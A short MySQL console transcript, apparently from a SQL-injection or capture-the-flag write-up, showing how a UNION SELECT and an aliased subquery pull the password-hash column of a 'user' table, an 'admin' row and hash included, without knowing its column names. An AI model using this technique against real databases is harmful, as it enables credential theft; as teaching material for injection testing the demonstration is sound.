 mysql> select 1,2,3 as a union select * from user;
+---+-------+----------------------------------+
| 1 | 2     | a                                |
+---+-------+----------------------------------+
| 1 | 2     | 3                                |
| 1 | admin | cdc9c819c7f8be2628d4180669009d28 |
+---+-------+----------------------------------+
2 rows in set (0.00 sec)
mysql> select a from (select 1,2,3 as a union select * from user)x;
+----------------------------------+
| a                                |
+----------------------------------+
| 3                                |
| cdc9c819c7f8be2628d4180669009d28 |
+----------------------------------+
2 rows in set (0.00 sec)